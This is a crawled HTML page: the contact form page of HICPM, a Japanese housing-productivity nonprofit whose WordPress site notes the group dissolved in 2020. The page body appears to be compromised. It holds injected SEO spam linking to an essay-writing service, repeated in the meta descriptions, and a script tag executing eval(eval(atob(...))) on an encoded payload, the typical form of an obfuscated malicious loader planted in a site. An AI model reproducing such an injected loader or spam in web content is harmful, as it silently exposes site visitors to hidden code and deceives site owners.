

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hicpm.com/inquiry
body_size: 9968
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>お問い合わせ | HICPM</title>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HICPM &raquo; フィード" href="http://www.hicpm.com/feed" />
<link rel="alternate" type="application/rss+xml" title="HICPM &raquo; コメントフィード" href="http://www.hicpm.com/comments/feed" />
<meta name="description" content="HICPMでは、建設業の方や一般消費者の方々の様々なご質問やご相談に無料で対応しております。ご質問・ご相談は、下記フォームに内容を入力して送信ボタンをクリックしてください。 The 1960s-70s interest groups were mostly based on environmental, consumer, and political reform issues and were sponsored by people https://assign" />		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.hicpm.com\/2017renew\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='http://www.hicpm.com/2017renew/wp-content/themes/lightning/inc/font-awesome/versions/5.6.0/css/all.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.hicpm.com/2017renew/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-confirm-css'  href='http://www.hicpm.com/2017renew/wp-content/plugins/contact-form-7-add-confirm/includes/css/styles.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vkExUnit_common_style-css'  href='http://www.hicpm.com/2017renew/wp-content/plugins/vk-all-in-one-expansion-unit/css/vkExUnit_style.css?ver=9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.hicpm.com/2017renew/wp-content/themes/lightning/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-common-style-css'  href='http://www.hicpm.com/2017renew/wp-content/themes/lightning/assets/css/common.css?ver=6.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-design-style-css'  href='http://www.hicpm.com/2017renew/wp-content/themes/lightning/design-skin/origin/css/style.css?ver=6.13.4' type='text/css' media='all' />
<style id='lightning-design-style-inline-css' type='text/css'>
/* ltg theme common */.color_key_bg,.color_key_bg_hover:hover{background-color: #254575;}.color_key_txt,.color_key_txt_hover:hover{color: #254575;}.color_key_border,.color_key_border_hover:hover{border-color: #254575;}.color_key_dark_bg,.color_key_dark_bg_hover:hover{background-color: #2d44ad;}.color_key_dark_txt,.color_key_dark_txt_hover:hover{color: #2d44ad;}.color_key_dark_border,.color_key_dark_border_hover:hover{border-color: #2d44ad;}
.bbp-submit-wrapper .button.submit,.woocommerce a.button.alt:hover,.woocommerce-product-search button:hover,.woocommerce button.button.alt { background-color:#2d44ad ; }.bbp-submit-wrapper .button.submit:hover,.woocommerce a.button.alt,.woocommerce-product-search button,.woocommerce button.button.alt:hover { background-color:#254575 ; }.woocommerce ul.product_list_widget li a:hover img { border-color:#254575; }.veu_color_txt_key { color:#2d44ad ; }.veu_color_bg_key { background-color:#2d44ad ; }.veu_color_border_key { border-color:#2d44ad ; }.btn-default { border-color:#254575;color:#254575;}.btn-default:focus,.btn-default:hover { border-color:#254575;background-color: #254575; }.btn-primary { background-color:#254575;border-color:#2d44ad; }.btn-primary:focus,.btn-primary:hover { background-color:#2d44ad;border-color:#254575; }/* sidebar child menu display */.localNav ul ul.children{ display:none; }.localNav ul li.current_page_ancestor ul.children,.localNav ul li.current_page_item ul.children,.localNav ul li.current-cat ul.children{ display:block; }
.tagcloud a:before { font-family: "Font Awesome 5 Free";content: "\f02b";font-weight: bold; }
a { color:#2d44ad ; }a:hover { color:#254575 ; }ul.gMenu a:hover { color:#254575; }.page-header { background-color:#254575; }h1.entry-title:first-letter,.single h1.entry-title:first-letter { color:#254575; }h2,.mainSection-title { border-top-color:#254575; }h3:after,.subSection-title:after { border-bottom-color:#254575; }.media .media-body .media-heading a:hover { color:#254575; }ul.page-numbers li span.page-numbers.current { background-color:#254575; }.pager li > a { border-color:#254575;color:#254575;}.pager li > a:hover { background-color:#254575;color:#fff;}footer { border-top-color:#254575; }dt { border-left-color:#254575; }@media (min-width: 768px){ ul.gMenu > li > a:hover:after, ul.gMenu > li.current-post-ancestor > a:after, ul.gMenu > li.current-menu-item > a:after, ul.gMenu > li.current-menu-parent > a:after, ul.gMenu > li.current-menu-ancestor > a:after, ul.gMenu > li.current_page_parent > a:after, ul.gMenu > li.current_page_ancestor > a:after { border-bottom-color: #254575 ; } ul.gMenu > li > a:hover .gMenu_description { color: #254575 ; }} /* @media (min-width: 768px) */
</style>
<link rel='stylesheet' id='lightning-theme-style-css'  href='http://www.hicpm.com/2017renew/wp-content/themes/lightning_child/style.css?ver=6.13.4' type='text/css' media='all' />
<style id='lightning-theme-style-inline-css' type='text/css'>

			.prBlock_icon_outer { border:1px solid #254575; }
			.prBlock_icon { color:#254575; }
		
</style>
<link rel='stylesheet' id='slb_core-css'  href='http://www.hicpm.com/2017renew/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.7.0' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js'></script>
<script type='text/javascript' src='//code.jquery.com/jquery-migrate-1.4.1.min.js'></script>
<link rel='https://api.w.org/' href='http://www.hicpm.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.hicpm.com/2017renew/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.hicpm.com/2017renew/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="http://www.hicpm.com/inquiry" />
<link rel='shortlink' href='http://www.hicpm.com/?p=18' />
<link rel="alternate" type="application/json+oembed" href="http://www.hicpm.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.hicpm.com%2Finquiry" />
<link rel="alternate" type="text/xml+oembed" href="http://www.hicpm.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.hicpm.com%2Finquiry&#038;format=xml" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><!-- [ VK All in one Expansion Unit OGP ] -->
<meta property="og:site_name" content="HICPM" />
<meta property="og:url" content="http://www.hicpm.com/inquiry" />
<meta property="og:title" content="お問い合わせ | HICPM" />
<meta property="og:description" content="HICPMでは、建設業の方や一般消費者の方々の様々なご質問やご相談に無料で対応しております。ご質問・ご相談は、下記フォームに内容を入力して送信ボタンをクリックしてください。 The 1960s-70s interest groups were mostly based on environmental, consumer, and political reform issues and were sponsored by people https://assign" />
<meta property="og:type" content="article" />
<!-- [ / VK All in one Expansion Unit OGP ] -->
<!-- [ VK All in one Expansion Unit twitter card ] -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:description" content="HICPMでは、建設業の方や一般消費者の方々の様々なご質問やご相談に無料で対応しております。ご質問・ご相談は、下記フォームに内容を入力して送信ボタンをクリックしてください。 The 1960s-70s interest groups were mostly based on environmental, consumer, and political reform issues and were sponsored by people https://assign">
<meta name="twitter:title" content="お問い合わせ | HICPM">
<meta name="twitter:url" content="http://www.hicpm.com/inquiry">
<meta name="twitter:domain" content="www.hicpm.com">
<meta name="twitter:site" content="@hicpm_com">
<!-- [ / VK All in one Expansion Unit twitter card ] -->
	<link rel="icon" href="http://www.hicpm.com/img/cropped-hp_icon-120x120.png" sizes="32x32" />
<link rel="icon" href="http://www.hicpm.com/img/cropped-hp_icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.hicpm.com/img/cropped-hp_icon-300x300.png" />
<meta name="msapplication-TileImage" content="http://www.hicpm.com/img/cropped-hp_icon-300x300.png" />
<style type="text/css"></style>			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-8056446-1 ', 'www.hicpm.com');
			ga('send', 'pageview');
			</script>
			
</head>
<body class="page-template-default page page-id-18 page-parent post-name-inquiry post-type-page sidebar-fix fa_v5_css device-pc headfix header_height_changer">
<div class="vk-mobile-nav-menu-btn">MENU</div><div class="vk-mobile-nav"><nav class="global-nav"><ul id="menu-main-menu" class="vk-menu-acc  menu"><li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="http://www.hicpm.com/aboutus">HICPMについて</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-228"><a href="http://www.hicpm.com/./voice">戸谷の言いたい放題</a>
<ul class="sub-menu">
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="http://www.hicpm.com/./mailmag">メールマガジン</a></li>
</ul>
</li>
<li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-229"><a href="http://www.hicpm.com/tnd">世界の住宅と資産形成</a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-232"><a href="http://www.hicpm.com/./tnd">世界の住宅地</a>
	<ul class="sub-menu">
		<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="http://www.hicpm.com/./tnd/usa">アメリカ</a></li>
		<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="http://www.hicpm.com/./tnd/uk">イギリス</a></li>
		<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="http://www.hicpm.com/./tnd/japan">日本</a></li>
	</ul>
</li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="http://www.hicpm.com/./house-style">ハウススタイル</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="http://www.hicpm.com/./homeplan">ホームプランシステム</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="http://www.hicpm.com/./builders-magazine">ビルダーズマガジン</a></li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-233"><a href="http://www.hicpm.com/./event">イベント情報</a>
<ul class="sub-menu">
	<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="http://www.hicpm.com/./event/seminar">HICPMセミナー</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="http://www.hicpm.com/./event/tour">海外研修ツアー</a></li>
</ul>
</li>
<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="http://www.hicpm.com/./books">書籍</a></li>
</ul></nav></div><header class="navbar siteHeader">
		<div class="container siteHeadContainer">
		<div class="navbar-header">
			<h1 class="navbar-brand siteHeader_logo">
			<a href="http://www.hicpm.com/"><span>
			<img src="http://www.hicpm.com/img/mark-80.png" alt="HICPM" />			</span></a>
			</h1>
								</div>

		<div id="gMenu_outer" class="gMenu_outer"><nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu nav gMenu"><li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.hicpm.com/aboutus"><strong class="gMenu_name">HICPMについて</strong><span class="gMenu_description">About us</span></a></li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.hicpm.com/./voice"><strong class="gMenu_name">戸谷の言いたい放題</strong><span class="gMenu_description">Voice</span></a>
<ul class="sub-menu">
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.hicpm.com/./mailmag">メールマガジン</a></li>
</ul>
</li>
<li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://www.hicpm.com/tnd"><strong class="gMenu_name">世界の住宅と資産形成</strong><span class="gMenu_description">TND Project</span></a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.hicpm.com/./tnd">世界の住宅地</a>
	<ul class="sub-menu">
		<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.hicpm.com/./tnd/usa">アメリカ</a></li>
		<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.hicpm.com/./tnd/uk">イギリス</a></li>
		<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.hicpm.com/./tnd/japan">日本</a></li>
	</ul>
</li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.hicpm.com/./house-style">ハウススタイル</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.hicpm.com/./homeplan">ホームプランシステム</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.hicpm.com/./builders-magazine">ビルダーズマガジン</a></li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.hicpm.com/./event"><strong class="gMenu_name">イベント情報</strong><span class="gMenu_description">Event</span></a>
<ul class="sub-menu">
	<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.hicpm.com/./event/seminar">HICPMセミナー</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.hicpm.com/./event/tour">海外研修ツアー</a></li>
</ul>
</li>
<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.hicpm.com/./books"><strong class="gMenu_name">書籍</strong><span class="gMenu_description">Books</span></a></li>
</ul></nav></div>	</div>
	</header>

<div class="section page-header"><div class="container"><div class="row"><div class="col-md-12">
<h1 class="page-header_pageTitle">
お問い合わせ</h1>
</div></div></div></div><!-- [ /.page-header ] -->
<!-- [ .breadSection ] -->
<div class="section breadSection">
<div class="container">
<div class="row">
<ol class="breadcrumb"><li id="panHome"><a href="http://www.hicpm.com/"><span><i class="fa fa-home"></i> HOME</span></a></li><li><span>お問い合わせ</span></li></ol>
</div>
</div>
</div>
<!-- [ /.breadSection ] -->
<div class="section siteContent">
<div class="container">
<div class="row">

<div class="col-md-8 mainSection" id="main" role="main">
    	
    <div id="post-18" class="post-18 page type-page status-publish hentry">
        <div class="entry-body">
    <p>HICPMでは、建設業の方や一般消費者の方々の様々なご質問やご相談に無料で対応しております。<br />
ご質問・ご相談は、下記フォームに内容を入力して送信ボタンをクリックしてください。</p>
<div role="form" class="wpcf7" id="wpcf7-f203-p18-o1" lang="ja" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/inquiry#wpcf7-f203-p18-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="203" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="ja" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f203-p18-o1" />
<input type="hidden" name="_wpcf7_container_post" value="18" />
</div>
<h4 class="wpcf7c-elm-step2">入力内容をご確認ください</h4>
<p class="text-center wpcf7c-elm-step2">以下の内容でよろしければ「送信」ボタンを押してしてください。修正される場合は、「戻って編集」ボタンを押して入力画面に戻ってください。</p>
<table class="table table-bordered table-striped contactform">
<tbody>
<tr>
<th><label><span class="label label-success">任意</span>  ご質問の概要</label></th>
<td><span class="wpcf7-form-control-wrap your-subject"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="your-subject[]" value="資料請求" /><span class="wpcf7-list-item-label">資料請求</span></span><span class="wpcf7-list-item"><input type="checkbox" name="your-subject[]" value="入会について" /><span class="wpcf7-list-item-label">入会について</span></span><span class="wpcf7-list-item"><input type="checkbox" name="your-subject[]" value="出版物について" /><span class="wpcf7-list-item-label">出版物について</span></span><span class="wpcf7-list-item"><input type="checkbox" name="your-subject[]" value="ご質問・ご相談" /><span class="wpcf7-list-item-label">ご質問・ご相談</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="your-subject[]" value="ビルダーズマガジンについて" /><span class="wpcf7-list-item-label">ビルダーズマガジンについて</span></span></span></span> </td>
</tr>
<tr>
<th><label><span class="label label-danger">必須</span> 詳しい内容、ご質問等</label></th>
<td><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="60" rows="6" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false"></textarea></span></td>
</tr>
<tr>
<th><label><span class="label label-danger">必須</span> 登録状況</label></th>
<td><span class="wpcf7-form-control-wrap syubetsu"><span class="wpcf7-form-control wpcf7-radio form-with"><span class="wpcf7-list-item first"><input type="radio" name="syubetsu" value="会員" /><span class="wpcf7-list-item-label">会員</span></span><span class="wpcf7-list-item last"><input type="radio" name="syubetsu" value="非会員" /><span class="wpcf7-list-item-label">非会員</span></span></span></span></td>
</tr>
<tr>
<th><label><span class="label label-danger">必須</span> お名前</label></th>
<td><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span></td>
</tr>
<tr>
<th><label><span class="label label-success">任意</span> 御社名</label></th>
<td> <span class="wpcf7-form-control-wrap office-name"><input type="text" name="office-name" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="法人格も省略せずご記入ください" /></span> </td>
</tr>
<tr>
<th><label><span class="label label-success">任意</span> 郵便番号</label></th>
<td><span class="wpcf7-form-control-wrap zip"><input type="text" name="zip" value="" size="10" class="wpcf7-form-control wpcf7-text" id="zip" aria-invalid="false" placeholder="例：000-0000" /></span></td>
</tr>
<tr>
<th><label><span class="label label-success">任意</span> 住所</label></th>
<td><span class="wpcf7-form-control-wrap addr"><textarea name="addr" cols="60" rows="2" class="wpcf7-form-control wpcf7-textarea" id="addr" aria-invalid="false"></textarea></span></td>
</tr>
<tr>
<th><label><span class="label label-success">任意</span> 電話番号</label></th>
<td><span class="wpcf7-form-control-wrap tel"><input type="tel" name="tel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" placeholder="例：000-000-0000" /></span></td>
</tr>
<tr>
<th><label><span class="label label-danger">必須</span> メールアドレス</label></th>
<td> <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="例：example@xxxx.co.jp" /></span></td>
</tr>
</tbody>
</table>
<p class="text-center"><input type="submit" value="確認画面へ" class="wpcf7-form-control wpcf7-confirm wpcf7c-elm-step1 wpcf7c-btn-confirm wpcf7c-force-hide" /></p>
<p class="text-center"><input type="button" value="戻って編集" class="wpcf7-form-control wpcf7-back wpcf7c-elm-step2 wpcf7c-btn-back wpcf7c-force-hide" /><input type="submit" value="お申し込み" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
<div class="psqyreigrr">The 1960s-70s interest groups were mostly based on environmental, consumer, and political reform issues and were sponsored by people <a href="https://assignment-helpers.com/">https://assignment-helpers.com</a> like ralph nader.</div>
<p><script>eval(eval(atob("[base64]")))</script></p>
<div class="veu_socialSet veu_socialSet-position-after veu_contentAddSection"><script>window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return t;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));</script><ul><li class="sb_facebook sb_icon"><a href="//www.facebook.com/sharer.php?src=bm&u=http%3A%2F%2Fwww.hicpm.com%2Finquiry&amp;t=%E3%81%8A%E5%95%8F%E3%81%84%E5%90%88%E3%82%8F%E3%81%9B+%7C+HICPM" target="_blank" onclick="window.open(this.href,'FBwindow','width=650,height=450,menubar=no,toolbar=no,scrollbars=yes');return false;"><span class="vk_icon_w_r_sns_fb icon_sns"></span><span class="sns_txt">Facebook</span><span class="veu_count_sns_fb"></span></a></li><li class="sb_twitter sb_icon"><a href="//twitter.com/intent/tweet?url=http%3A%2F%2Fwww.hicpm.com%2Finquiry&amp;text=%E3%81%8A%E5%95%8F%E3%81%84%E5%90%88%E3%82%8F%E3%81%9B+%7C+HICPM" target="_blank" ><span class="vk_icon_w_r_sns_twitter icon_sns"></span><span class="sns_txt">twitter</span></a></li><li class="sb_hatena sb_icon"><a href="//b.hatena.ne.jp/add?mode=confirm&url=http%3A%2F%2Fwww.hicpm.com%2Finquiry&amp;title=%E3%81%8A%E5%95%8F%E3%81%84%E5%90%88%E3%82%8F%E3%81%9B+%7C+HICPM" target="_blank"  onclick="window.open(this.href,'Hatenawindow','width=650,height=450,menubar=no,toolbar=no,scrollbars=yes');return false;"><span class="vk_icon_w_r_sns_hatena icon_sns"></span><span class="sns_txt">Hatena</span><span class="veu_count_sns_hb"></span></a></li><li class="sb_pocket sb_icon"><a href="//getpocket.com/edit?url=http%3A%2F%2Fwww.hicpm.com%2Finquiry&title=%E3%81%8A%E5%95%8F%E3%81%84%E5%90%88%E3%82%8F%E3%81%9B+%7C+HICPM" target="_blank"  onclick="window.open(this.href,'Pokcetwindow','width=650,height=450,menubar=no,toolbar=no,scrollbars=yes');return false;"><span class="vk_icon_w_r_sns_pocket icon_sns"></span><span class="sns_txt">Pocket</span><span class="veu_count_sns_pocket"></span></a></li></ul></div><!-- [ /.socialSet ] -->    </div>
	    </div><!-- [ /#post-18 ] -->

<!-- 編集ボタン追加 --> <!-- //編集ボタン追加 -->

	
</div><!-- [ /.mainSection ] -->

<div class="col-md-3 col-md-offset-1 subSection">
<aside class="widget widget_search" id="search-2"><form role="search" method="get" id="searchform" class="searchform" action="http://www.hicpm.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></aside>			<aside class="widget widget_child_page widget_link_list">
			<nav class="localNav">
			<h1 class="subSection-title">お問い合わせ</h1>
			<ul>
			<li class="page_item page-item-22"><a href="http://www.hicpm.com/inquiry/builders-magagine">ビルダーズマガジン定期購読</a></li>
<li class="page_item page-item-20"><a href="http://www.hicpm.com/inquiry/mailmag-order">メルマガ登録</a></li>
<li class="page_item page-item-24"><a href="http://www.hicpm.com/inquiry/bookorder">書籍のご注文</a></li>
			</ul>
			</nav>
			</aside>
		<aside class="widget widget_vkexunit_banner" id="vkexunit_banner-3"><a href="https://www.facebook.com/%E4%BD%8F%E5%AE%85%E7%94%9F%E7%94%A3%E6%80%A7%E7%A0%94%E7%A9%B6%E4%BC%9Ahicpm-1615767791808294/" class="veu_banner" ><img src="http://www.hicpm.com/img/facebook.png" alt="" /></a></aside></div><!-- [ /.subSection ] -->

</div><!-- [ /.row ] -->
</div><!-- [ /.container ] -->
</div><!-- [ /.siteContent ] -->


<footer class="section siteFooter">
    <div class="footerMenu">
       <div class="container">
                    </div>
    </div>
    <div class="container sectionBox">
        <div class="row ">
            <div class="col-md-4"><aside class="widget widget_wp_widget_vkexunit_profile" id="wp_widget_vkexunit_profile-2">
<div class="veu_profile">
<h1 class="widget-title subSection-title">住宅生産性研究会（HICPM）</h1><div class="profile" >
<p class="profile_text">2020年3月31日をもってNPO 法人 住宅生産性研究会は解散いたしました。尚、住宅生産性研究会の様々な活動においての文献や書籍は、 戸谷元理事長のご意向により<br />
<a href="https://www.bowcs.co.jp/" target="_blank">ボウクス株式会社</a>が引き継ぐこととなりました。</p>

</div>
<!-- / .site-profile -->
</div>
</aside></div><div class="col-md-4"><aside class="widget widget_vkexunit_contact" id="vkexunit_contact-3"><div class="veu_contact"></div></aside></div><div class="col-md-4"></div>        </div>
    </div>
    <div class="sectionBox copySection">
        <div class="row">
            <div class="col-md-12 text-center">
            <p>Copyright &copy; HICPM All Rights Reserved.</p><p>Powered by <a href="https://wordpress.org/">WordPress</a> with <a href="https://lightning.nagoya/ja/" target="_blank" title="Free WordPress Theme Lightning"> Lightning Theme</a> &amp; <a href="https://ex-unit.nagoya/ja/" target="_blank">VK All in One Expansion Unit</a> by <a href="//www.vektor-inc.co.jp" target="_blank">Vektor,Inc.</a> technology.</p><a href="http://www.hicpm.com/2017renew/wp-login.php">ログイン</a>
            </div>
        </div>
    </div>
</footer>
<div id="fb-root"></div>
<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.9&appId=";
	fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.hicpm.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.hicpm.com/2017renew/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='http://www.hicpm.com/2017renew/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='http://www.hicpm.com/2017renew/wp-content/plugins/contact-form-7-add-confirm/includes/js/scripts.js?ver=5.1'></script>
<script type='text/javascript' src='http://www.hicpm.com/2017renew/wp-content/themes/lightning/library/bootstrap/js/bootstrap.min.js?ver=3.4.1'></script>
<script type='text/javascript' src='http://www.hicpm.com/2017renew/wp-content/themes/lightning/assets/js/lightning.min.js?ver=6.13.4'></script>
<script type='text/javascript' src='http://www.hicpm.com/2017renew/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.hicpm.com/2017renew/wp-content/plugins/vk-all-in-one-expansion-unit/plugins/smooth-scroll/js/smooth-scroll.min.js?ver=9.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var vkExOpt = {"ajax_url":"http:\/\/www.hicpm.com\/2017renew\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.hicpm.com/2017renew/wp-content/plugins/vk-all-in-one-expansion-unit/js/all.min.js?ver=9.1.2'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

